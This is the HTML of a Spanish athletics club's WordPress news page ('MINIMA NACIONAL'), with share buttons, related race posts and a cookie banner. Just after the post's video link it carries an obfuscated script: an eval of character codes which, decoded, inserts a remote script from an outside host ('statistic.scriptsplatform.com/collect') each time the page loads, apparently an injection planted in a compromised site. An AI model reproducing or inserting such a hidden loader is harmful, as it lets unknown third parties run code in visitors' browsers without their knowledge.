href=https://atletismosanadrian.org/wp-content/uploads/2018/06/VID-20180613-WA0007.mp4>https://atletismosanadrian.org/wp-content/uploads/2018/06/VID-20180613-WA0007.mp4</a></video></div><p>&nbsp;<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));</script></p> <script>function pinIt()
{var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);}</script> <div
class=post-share><div
class="post-share-icons cf">
<a
href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fatletismosanadrian.org%2Fminima-nacional-2%2F" class="link facebook" target=_blank >
<i
class="fab fa-facebook"></i></a>
<a
href="http://twitter.com/share?url=https%3A%2F%2Fatletismosanadrian.org%2Fminima-nacional-2%2F&#038;text=MINIMA%20NACIONAL" class="link twitter" target=_blank>
<i
class="fab fa-twitter"></i></a>
<a
href="mailto:?subject=MINIMA%20NACIONAL&#038;body=https%3A%2F%2Fatletismosanadrian.org%2Fminima-nacional-2%2F" class="link email" target=_blank >
<i
class="fas fa-envelope"></i></a><a
href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fatletismosanadrian.org%2Fminima-nacional-2%2F&#038;title=MINIMA%20NACIONAL" class="link linkedin" target=_blank >
<i
class="fab fa-linkedin"></i></a><a
href="https://telegram.me/share/url?url=https%3A%2F%2Fatletismosanadrian.org%2Fminima-nacional-2%2F&#038;text&#038;title=MINIMA%20NACIONAL" class="link telegram" target=_blank >
<i
class="fab fa-telegram"></i></a><a
href=javascript:pinIt(); class="link pinterest"><i
class="fab fa-pinterest"></i></a></div></div><div
class="clearfix mb-3"></div><nav
class="navigation post-navigation" aria-label=Entradas><h2 class="screen-reader-text">Navegación de entradas</h2><div
class=nav-links><div
class=nav-previous><a
href=https://atletismosanadrian.org/copa-iberica-go-fit-sub-18/ rel=prev>COPA IBERICA «GO FIT» SUB-18<div
class="fas fa-angle-double-right"></div><span></span></a></div><div
class=nav-next><a
href=https://atletismosanadrian.org/cto-de-espana-sub-16-por-federaciones/ rel=next><div
class="fas fa-angle-double-left"></div><span></span> CTO. DE ESPAÑA SUB-16 POR FEDERACIONES</a></div></div></nav></article></div><div
class="media mg-info-author-block">
<a
class=mg-author-pic href=https://atletismosanadrian.org/author/atletismosanadrian/ ><img
alt src='https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height=150 width=150 decoding=async></a><div
class=media-body><h4 class="media-heading">Por <a
href ="https://atletismosanadrian.org/author/atletismosanadrian/">atletismosanadrian</a></h4><p></p></div></div><div
class="mg-featured-slider p-3 mb-4"><div
class=mg-sec-title><h4>Entrada relacionada</h4></div><div
class=row><div
class=col-md-4><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/12/IMG-20251213-WA0003.jpg');" ><div
class=mg-blog-inner><div
class=mg-blog-category> <a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/2a-jornada-promocion-ribera-2/ title="Permalink to: 2ª jornada PROMOCION RIBERA">
2ª jornada PROMOCION RIBERA</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
Dic 17, 2025</span>
<a
href=https://atletismosanadrian.org/author/atletismosanadrian/ > <i
class="fas fa-user-circle"></i> atletismosanadrian</a></div></div></div></div><div
class=col-md-4><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/12/20251130_113059-scaled.jpg');" ><div
class=mg-blog-inner><div
class=mg-blog-category> <a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3a-j-cross-jdn/ title="Permalink to: CAMPEONATO NAVARRO CROSS CORTO Y MASTER-3ª J. CROSS JDN">
CAMPEONATO NAVARRO CROSS CORTO Y MASTER-3ª J. CROSS JDN</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
Dic 1, 2025</span>
<a
href=https://atletismosanadrian.org/author/atletismosanadrian/ > <i
class="fas fa-user-circle"></i> atletismosanadrian</a></div></div></div></div><div
class=col-md-4><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-WEB.jpg');" ><div
class=mg-blog-inner><div
class=mg-blog-category> <a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ title="Permalink to: CAMPEONATO NAVARRO CROSS CORTO y MASTER. 3 JORNADA JDN">
CAMPEONATO NAVARRO CROSS CORTO y MASTER. 3 JORNADA JDN</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
Nov 26, 2025</span>
<a
href=https://atletismosanadrian.org/author/atletismosanadrian/ > <i
class="fas fa-user-circle"></i> atletismosanadrian</a></div></div></div></div></div></div></div><aside
class=col-md-3><aside
id=secondary class=widget-area role=complementary><div
id=sidebar-right class=mg-sidebar><div
id=block-23 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-large"><a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ target=_blank rel=" noreferrer noopener"><img
fetchpriority=high decoding=async width=300 height=400 src=https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-300x400.jpg alt class=wp-image-7253 srcset="https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-300x400.jpg 300w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-188x250.jpg 188w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-768x1024.jpg 768w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-1152x1536.jpg 1152w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-1536x2048.jpg 1536w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-scaled.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px"></a></figure></div></div><div
id=block-5 class="mg-widget widget_block widget_media_image"><div
class="wp-block-image is-style-rounded"><figure
class="aligncenter size-full is-resized"><a
href=https://sanadrian.es/ target=_blank rel=" noreferrer noopener"><img
decoding=async width=160 height=160 src=https://atletismosanadrian.org/wp-content/uploads/2016/07/escudo-ayuntamiento-pequeño.bmp alt class=wp-image-138 style=width:120px;height:120px></a></figure></div></div><div
id=block-12 class="mg-widget widget_block widget_text"><p
class=has-text-align-center><sub>EL CLUB ATLETISMO DE<br>SAN ADRIAN OBTIENE SUBVENCION DEL EXCMO. AYUNTAMIENTO</sub></p></div><div
id=block-22 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-large"><a
href=https://atletismosanadrian.org/escuela-de-atletismo-2/ target=_blank rel=" noreferrer noopener"><img
loading=lazy decoding=async width=400 height=114 src=https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-400x114.jpg alt class=wp-image-7058 srcset="https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-400x114.jpg 400w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-250x71.jpg 250w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-768x219.jpg 768w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-1536x438.jpg 1536w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-2048x585.jpg 2048w" sizes="(max-width: 400px) 100vw, 400px"></a></figure></div></div><div
id=block-20 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-large"><a
href=https://www.circuitodecarreraspopulares.es/ target=_blank rel="CIRCUITO DE CARRERAS"><img
loading=lazy decoding=async width=400 height=77 src=https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-400x77.png alt class=wp-image-6014 srcset="https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-400x77.png 400w, https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-250x48.png 250w, https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-768x147.png 768w, https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal.png 800w" sizes="(max-width: 400px) 100vw, 400px"></a></figure></div></div><div
id=block-3 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-thumbnail is-resized"><a
href=https://www.fnaf.es/ target=_blank rel=" noreferrer noopener"><img
loading=lazy decoding=async width=125 height=125 src=https://atletismosanadrian.org/wp-content/uploads/2022/10/LOGO-FEDERACION-NUEVO-125x125.jpg alt class=wp-image-4978 style=width:94px;height:94px></a></figure></div></div><div
id=block-2 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-full is-resized"><a
href=https://www.rfea.es/ ><img
loading=lazy decoding=async width=387 height=60 src=https://atletismosanadrian.org/wp-content/uploads/2016/07/rfea.bmp alt class=wp-image-134 style=width:290px;height:45px></a></figure></div></div><div
id=block-11 class="mg-widget widget_block"><div
class=wp-block-group><div
class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div
class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex"><div
class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><p></p></div></div></div></div></div><div
id=block-15 class="mg-widget widget_block widget_text"><p></p></div><div
id=block-16 class="mg-widget widget_block widget_text"><p></p></div><div
id=block-18 class="mg-widget widget_block widget_text"><p></p></div></div></aside></aside></div></div></main><div
class="container-fluid mr-bot40 mg-posts-sec-inner"><div
class=missed-inner><div
class=row><div
class=col-md-12><div
class=mg-sec-title><h4>Ver de nuevo</h4></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/12/IMG-20251213-WA0003.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/2a-jornada-promocion-ribera-2/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/2a-jornada-promocion-ribera-2/ title="Permalink to: 2ª jornada PROMOCION RIBERA"> 2ª jornada PROMOCION RIBERA</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/12/ >
Dic 17, 2025</a></span></div></div></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/12/20251130_113059-scaled.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3a-j-cross-jdn/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3a-j-cross-jdn/ title="Permalink to: CAMPEONATO NAVARRO CROSS CORTO Y MASTER-3ª J. CROSS JDN"> CAMPEONATO NAVARRO CROSS CORTO Y MASTER-3ª J. CROSS JDN</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/12/ >
Dic 1, 2025</a></span></div></div></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-WEB.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ title="Permalink to: CAMPEONATO NAVARRO CROSS CORTO y MASTER. 3 JORNADA JDN"> CAMPEONATO NAVARRO CROSS CORTO y MASTER. 3 JORNADA JDN</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/11/ >
Nov 26, 2025</a></span></div></div></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/11/IMG-20251116-WA0035.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/xxviii-edicion-vuelta-al-plantio/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/xxviii-edicion-vuelta-al-plantio/ title="Permalink to: XVIII EDICION VUELTA AL PLANTIO"> XVIII EDICION VUELTA AL PLANTIO</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/11/ >
Nov 26, 2025</a></span></div></div></div></div></div></div></div><footer
style="background-image:url('https://atletismosanadrian.org/wp-content/uploads/2016/08/cropped-PA190447-scaled.jpg');"><div
class=overlay style="background-color: ;"><div
class=mg-footer-bottom-area><div
class=container-fluid><div
class="row align-items-center"><div
class=col-md-6>
<a
href=https://atletismosanadrian.org/ class=navbar-brand rel=home><img
width=821 height=581 src=https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png class=custom-logo alt="Club Atletismo San Adrián" decoding=async srcset="https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png 821w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-250x177.png 250w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-400x283.png 400w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-768x543.png 768w" sizes="(max-width: 821px) 100vw, 821px"></a></div><div
class="col-md-6 text-right text-xs"><ul
class=mg-social></ul></div></div></div></div><div
class=mg-footer-copyright><div
class=container-fluid><div
class=row><div
class="col-md-6 text-xs"><p>
<a
href=https://es.wordpress.org/ >
Funciona gracias a WordPress	</a>
<span
class=sep> | </span>
Tema: Newsup de <a
href=https://themeansar.com/ rel=designer>Themeansar</a></p></div><div
class="col-md-6 text-right text-xs"><ul
id=menu-pie-de-pagina class=info-right><li
id=menu-item-5265 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5265"><a
class=nav-link title="CLUB ATLETISMO DE SAN ADRIAN CIF G31957715" href=#>CLUB ATLETISMO DE SAN ADRIAN CIF G31957715</a></li>
<li
id=menu-item-5222 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5222"><a
class=nav-link title=Inicio href=https://atletismosanadrian.org>Inicio</a></li></ul></div></div></div></div></div></footer></div></div>
<a
href=# class="ta_upscr bounceInup animated"><i
class="fas fa-angle-up"></i></a> <script>var cffajaxurl="https://atletismosanadrian.org/wp-admin/admin-ajax.php";var cfflinkhashtags="true";</script> <div
id=cmplz-cookiebanner-container><div
class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal=true data-nosnippet=true role=dialog aria-live=polite aria-labelledby=cmplz-header-1-optin aria-describedby=cmplz-message-1-optin><div
class=cmplz-header><div
class=cmplz-logo></div><div
class=cmplz-title id=cmplz-header-1-optin>Gestionar el consentimiento de las cookies</div><div
class=cmplz-close tabindex=0 role=button aria-label="Cerrar ventana">
<svg
aria-hidden=true focusable=false data-prefix=fas data-icon=times class="svg-inline--fa fa-times fa-w-11" role=img xmlns=http://www.w3.org/2000/svg viewBox="0 0 352 512"><path
fill=currentColor d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div
class="cmplz-divider cmplz-divider-header"></div><div
class=cmplz-body><div
class=cmplz-message id=cmplz-message-1-optin>Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div><div
class=cmplz-categories>
<details
class="cmplz-category cmplz-functional" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Funcional</span>
<span
class=cmplz-always-active>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-functional-optin
data-category=cmplz_functional
class="cmplz-consent-checkbox cmplz-functional"
size=40
value=1>
<label
class=cmplz-label for=cmplz-functional-optin tabindex=0><span
class=screen-reader-text>Funcional</span></label>
</span>
Siempre activo	</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-functional>El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span></div>
</details><details
class="cmplz-category cmplz-preferences" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Preferencias</span>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-preferences-optin
data-category=cmplz_preferences
class="cmplz-consent-checkbox cmplz-preferences"
size=40
value=1>
<label
class=cmplz-label for=cmplz-preferences-optin tabindex=0><span
class=screen-reader-text>Preferencias</span></label>
</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-preferences>El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span></div>
</details><details
class="cmplz-category cmplz-statistics" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Estadísticas</span>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-statistics-optin
data-category=cmplz_statistics
class="cmplz-consent-checkbox cmplz-statistics"
size=40
value=1>
<label
class=cmplz-label for=cmplz-statistics-optin tabindex=0><span
class=screen-reader-text>Estadísticas</span></label>
</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-statistics>El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
<span
class=cmplz-description-statistics-anonymous>El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span></div>
</details>
<details
class="cmplz-category cmplz-marketing" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Marketing</span>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-marketing-optin
data-category=cmplz_marketing
class="cmplz-consent-checkbox cmplz-marketing"
size=40
value=1>
<label
class=cmplz-label for=cmplz-marketing-optin tabindex=0><span
class=screen-reader-text>Marketing</span></label>
</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-marketing>El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span></div>
</details></div></div><div
class="cmplz-links cmplz-information">
<a
class="cmplz-link cmplz-manage-options cookie-statement" href=# data-relative_url=#cmplz-manage-consent-container>Administrar opciones</a>
<a
class="cmplz-link cmplz-manage-third-parties cookie-statement" href=# data-relative_url=#cmplz-cookies-overview>Gestionar los servicios</a>
<a
class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href=# data-relative_url=#cmplz-tcf-wrapper>Gestionar {vendor_count} proveedores</a>
<a
class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target=_blank rel="noopener noreferrer nofollow" href=https://cookiedatabase.org/tcf/purposes/ >Leer más sobre estos propósitos</a></div><div
class="cmplz-divider cmplz-footer"></div><div
class=cmplz-buttons>
<button
class="cmplz-btn cmplz-accept">Aceptar</button>
<button
class="cmplz-btn cmplz-deny">Denegar</button>
<button
class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
<button
class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
<a
class="cmplz-btn cmplz-manage-options tcf cookie-statement" href=# data-relative_url=#cmplz-manage-consent-container>Ver preferencias</a></div><div
class="cmplz-links cmplz-documents">
<a
class="cmplz-link cookie-statement" href=# data-relative_url>{title}</a>
<a
class="cmplz-link privacy-statement" href=# data-relative_url>{title}</a>
<a
class="cmplz-link impressum" href=# data-relative_url>{title}</a></div></div></div><div
id=cmplz-manage-consent data-nosnippet=true><button
class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button></div> <script></script>  <script>var sbiajaxurl="https://atletismosanadrian.org/wp-admin/admin-ajax.php";</script> <link
rel=stylesheet href=https://atletismosanadrian.org/wp-content/cache/minify/d5ca8.css media=all><style id=core-block-supports-inline-css>.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap}</style> <script src=https://atletismosanadrian.org/wp-content/cache/minify/1a390.js></script> <script id=moment-js-after>moment.updateLocale('es_ES',{"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}});</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/18ae7.js></script> <script id=cffscripts-js-extra>var cffOptions={"placeholder":"https:\/\/atletismosanadrian.org\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/7f7b4.js></script> <script id=eael-general-js-extra>var localize={"ajaxurl":"https:\/\/atletismosanadrian.org\/wp-admin\/admin-ajax.php","nonce":"9a17aeec43","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/atletismosanadrian.org\/minima-nacional-2\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/db4e9.js></script> <script id=cmplz-cookiebanner-js-extra>/*<![CDATA[*/var complianz={"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"7.1.0","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/atletismosanadrian.org\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/atletismosanadrian.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=13","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/atletismosanadrian.org\/politica-de-cookies-ue\/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https:\/\/atletismosanadrian.org\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};/*]]>*/</script> <script defer src=https://atletismosanadrian.org/wp-content/cache/minify/4407c.js></script> 